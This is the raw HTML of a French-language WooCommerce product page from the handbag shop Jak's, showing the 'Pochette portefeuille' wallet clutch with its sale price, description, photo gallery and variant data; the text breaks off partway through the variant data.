			<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jak-s.com/wp-content/uploads/2020/10/cropped-ico-jaks-270x270.png" />
</head>

<body class="product-template-default single single-product postid-31292 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2x storefront-2-3 storefront-full-width-content storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full relative"><section class="hs-header-bar">		<a class="skip-link screen-reader-text" href="#site-navigation">Aller à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
		</section>		<div class="logo logo-fr">
			<a href="https://www.jak-s.com/fr/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
						<nav class="nav-lang hide"><ul id="menu-menu-secondaire" class="nav-lang-list"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li id="menu-item-21437" class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21437 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li id="menu-item-142" class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-lang-el menu-top"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-21619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21619 nav-lang-el menu-top">                <div class="search-wrapper">
                    <a class="search" href="#"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></span> </a>
                    <form role="search" method="get" class="woocommerce-product-search inline" action="https://www.jak-s.com/fr/">
                        <input type="hidden" name="post_type" value="product" />
                        <input type="text" size="30" name="s" value="" class="search-field" placeholder="Recherche">
                        <input type="hidden" name="type_aws" value="true">
                    </form>
                </div>

                </li>
<li id="menu-item-147" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-147 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li id="menu-item-148" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-148 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/fr/liste-de-souhaits/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"><a href="https://www.jak-s.com/en/produits/fall-2023/accessories-en-3/pochette-portefeuille-23/">en</a></li></ul></nav>					<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal" class="menu"><li id="menu-item-39571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39571 nav-el-1"><a href="https://www.jak-s.com/fr/collections/automne-2025/">Nouveautés</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-bandouliere-automne-2025/">Sac à bandoulière</a></li>
	<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39567 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-dos-automne-2025/">Sac à dos</a></li>
	<li id="menu-item-39569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-main-automne-2025/">Sac à main</a></li>
	<li id="menu-item-39570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-convertible-automne-2025/">Sac convertible</a></li>
	<li id="menu-item-39568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39568 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/sac-a-lunch-automne-2025/">Sac à lunch</a></li>
	<li id="menu-item-39564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564 nav-el-2"><a href="https://www.jak-s.com/fr/collections/automne-2025/accessoires-automne-2025/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-31697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31697 nav-el-1"><a href="https://www.jak-s.com/fr/sacs-en-toile-recyclee/">Collection Recyc</a></li>
<li id="menu-item-17106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17106 nav-el-1"><a href="https://www.jak-s.com/fr/collections/bijoux/">Bijoux</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/or/">Or</a></li>
	<li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 nav-el-2"><a href="https://www.jak-s.com/fr/collections/bijoux/argent/">Argent</a></li>
</ul>
</li>
<li id="menu-item-6780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6780 nav-el-1"><a href="https://www.jak-s.com/fr/collections/soldes/">Soldes</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-21628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21628 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/">Afficher tout</a></li>
	<li id="menu-item-21645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21645 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-bandouliere-2/">Sac à bandoulière</a></li>
	<li id="menu-item-21647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21647 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-main-2/">Sac à main</a></li>
	<li id="menu-item-21646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21646 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-a-dos-2/">Sac à dos</a></li>
	<li id="menu-item-21648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/sac-convertible/">Sac convertible</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-39565 nav-el-2"><a href="https://www.jak-s.com/fr/collections/soldes/accessoires-3/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-30019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30019 nav-el-1"><a href="https://www.jak-s.com/fr/produits/certificats-cadeaux/certificat-cadeau/">Certificat-cadeau</a></li>
<li id="menu-item-19072" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19072 nav-el-1"><a href="https://www.jak-s.com/fr/mon-compte/">Mon compte</a></li>
<li id="menu-item-19071" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19071 nav-el-1"><a href="https://www.jak-s.com/fr/a-propos/">À propos</a></li>
<li id="menu-item-19074" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19074 nav-el-1"><a href="https://www.jak-s.com/fr/ou-trouver-jaks/">Où trouver Jak’s</a></li>
<li id="menu-item-21594" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21594 nav-el-1"><a href="https://www.jak-s.com/fr/politique-de-retour/">Politique de retour</a></li>
<li id="menu-item-19073" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19073 nav-el-1"><a href="https://www.jak-s.com/fr/nous-joindre/">Nous joindre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-cart nav-el-1"><a href="https://www.jak-s.com/fr/panier/"  class="cart"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg></span> 0 items</a></li></ul></div>		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<div class="wrapper"><div class="free-shipping box-float-right">Profitez de la livraison gratuite avec tout achat de 100$</div></div>			<header class="woocommerce-products-header has-2-bottom-margin">
				<h1 class="woocommerce-products-header__title page-title">
				Accessoires</h1>
				<div class="search-and-order"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="sku"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Meilleurs vendeurs</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Prix croissant</option>
					<option value="price-desc" >Prix décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.jak-s.com/fr/">
				<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche" value="" name="s" />
				<button type="submit" value="Recherche"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></span> </button>
				<input type="hidden" name="post_type" value="product" />
                <input type="hidden" name="type_aws" value="true">
			</form>
            			<div class="clear"></div>
			</div>			</header>
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-31292" class="product type-product post-31292 status-publish first instock product_cat-accessoires-5 product_cat-automne-2023 product_cat-soldes product_cat-accessoires-3 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-100x100.jpg" data-thumb-alt="Pochette portefeuille" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-356x356.jpg 356w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg"><img width="457" height="686" src="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-457x686.jpg" class="wp-post-image" alt="Pochette portefeuille" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg" data-large_image_width="1075" data-large_image_height="1613" decoding="async" fetchpriority="high" srcset="https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-457x686.jpg 457w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-200x300.jpg 200w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-682x1024.jpg 682w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-768x1152.jpg 768w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109-1024x1536.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2022/06/Pochette-ACC-109.jpg 1075w" sizes="(max-width: 457px) 100vw, 457px" /></a></div>
	
	<div data-thumb="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-100x100.jpg" data-thumb-alt="Pochette portefeuille – Image 2" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg" class="" alt="Pochette portefeuille – Image 2" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-TERRA.jpg 2048w" sizes="(max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--100x100.jpg" data-thumb-alt="Pochette portefeuille – Image 3" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL-.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL-.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg" class="" alt="Pochette portefeuille – Image 3" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL-.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL-.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL--100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/ACC-154-CAMEL-.jpg 2048w" sizes="(max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-100x100.jpg" data-thumb-alt="Pochette portefeuille – Image 4" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-2048x2048.jpg 2048w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-457x457.jpg 457w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-scaled.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-457x457.jpg" class="" alt="Pochette portefeuille – Image 4" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-scaled.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-2048x2048.jpg 2048w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/06/acc-063-100x100.jpg 100w" sizes="auto, (max-width: 457px) 100vw, 457px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<div class="product-header">
	<h1 class="product_title entry-title">Pochette portefeuille</h1>	<div class="actions">
    	<a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/&t=Pochette portefeuille" target="_blank" class="share"></a>
			
	</div>
	<div class="model-name">
		ACC-154	</div>
</div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.99</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;63.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;49.00.</span></p>
<div class="product-informations">
<p class="tags"></p><p class="dimensions"><span class="icon baseline"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><title>mesure</title><path d="M15,27.32H2.86c-.22,0-.41,0-.5-.25a.47.47,0,0,1,.17-.56l5.38-5.37L26.72,2.32l.19-.19a.43.43,0,0,1,.76.32c0,1.06,0,2.11,0,3.17q0,10.47,0,20.93c0,.07,0,.14,0,.21,0,.43-.13.55-.55.55H15ZM3.85,26.45h23V3.52l-6.1,6.1.86.85a.44.44,0,0,1,.06.67c-.19.19-.44.16-.67-.07l-.86-.86L19,11.3l.18.19,1.94,1.94a.47.47,0,0,1,.17.52.43.43,0,0,1-.75.11l-2-2-.21-.19-1,1a.45.45,0,0,0,0,.08l.18.19c.25.25.5.49.75.75a.41.41,0,0,1-.16.71.64.64,0,0,1-.46-.15c-.32-.28-.61-.6-.87-.85L15.65,14.7l2.11,2.1c.08.08.19.21.18.3a.72.72,0,0,1-.21.43c-.18.14-.38.05-.54-.1l-2-2L15,15.31,14,16.39l.84.83c.23.23.26.48.08.67s-.45.17-.69-.07L13.37,17l-1.1,1.1,2.11,2.1c.24.24.27.5.07.69s-.43.15-.67-.08l-1.59-1.59c-.18-.19-.36-.38-.5-.54l-1.11,1.11.84.83c.24.24.27.5.07.69s-.44.15-.67-.08L10,20.35Z"/><path d="M19.67,24.79H14.79c-.23,0-.44,0-.55-.27s0-.41.21-.57l9.86-9.86c.16-.16.33-.3.58-.19s.26.3.26.53q0,4.9,0,9.79c0,.45-.12.57-.58.57H19.67Zm4.61-9.36-8.5,8.5h8.5Z"/></svg></span> 12 &times; 18.5 &times; 1 cm</p>    <div class="woocommerce-product-details__short-description">
        <p>Cette pochette portefeuille classique vous comblera! Vous aimerez ses nombreux compartiments pour ranger cartes, argent, téléphone et effets personnels. Avec sa bandoulière ajustable, elle est parfaite pour vous suivre au quotidien dans vos sorties.</p>
<ul>
<li>Bandoulière ajustable et amovible</li>
<li>Nombreux compartiments</li>
<li>Lavable à la machine</li>
</ul>
    </div>
    

</div>

<form class="variations_form cart" action="https://www.jak-s.com/fr/produits/automne-2023/accessoires-5/pochette-portefeuille-23/" method="post" enctype='multipart/form-data' data-product_id="31292" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_couleur&quot;:&quot;terracotta&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;18.5&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 18.5 &amp;times; 1 cm&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:63.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;ACC-154-TERRA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA.jpg&quot;,&quot;alt&quot;:&quot;ACC-154-TERRA&quot;,&quot;src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-457x457.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-457x457.jpg 457w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-300x300.jpg 300w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-1024x1024.jpg 1024w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-150x150.jpg 150w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-768x768.jpg 768w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-1536x1536.jpg 1536w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-356x356.jpg 356w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-100x100.jpg 100w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 457px) 100vw, 457px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-TERRA-356x356.jpg&quot;,&quot;thumb_src_w&quot;:356,&quot;thumb_src_h&quot;:356,&quot;src_w&quot;:457,&quot;src_h&quot;:457},&quot;image_id&quot;:31282,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ACC-154&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:31297,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_couleur&quot;:&quot;camel&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;12&quot;,&quot;width&quot;:&quot;18.5&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;12 &amp;times; 18.5 &amp;times; 1 cm&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:63.99000000000000198951966012828052043914794921875,&quot;image&quot;:{&quot;title&quot;:&quot;ACC-154-CAMEL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL-.jpg&quot;,&quot;alt&quot;:&quot;ACC-154-CAMEL&quot;,&quot;src&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--457x457.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--457x457.jpg 457w, https:\/\/www.jak-s.com\/wp-content\/uploads\/2023\/06\/ACC-154-CAMEL--300x300.jpg 300w, 